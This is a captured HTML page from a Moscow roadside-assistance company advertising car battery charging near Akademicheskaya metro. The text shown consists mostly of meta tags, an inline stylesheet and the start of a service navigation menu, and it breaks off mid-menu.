

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/
body_size: 17018
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Зарядка аккумулятора автомобиля м. Академическая - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Зарядка аккумулятора автомобиля м. Академическая" />
	<meta name="description" content="Полная стационарная зарядка аккумулятора автомобиля (АКБ) рядом с метро Академическая. Круглосуточный выезд мастера к вашему неисправному автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Полная стационарная зарядка аккумулятора - метро Академическая  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга полная стационарная зарядка аккумулятора возле метро Академическая  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-akademicheskaya/stacionarnaya-zaryadka-akkumulyatora-akademicheskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/zamena_akkum.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas 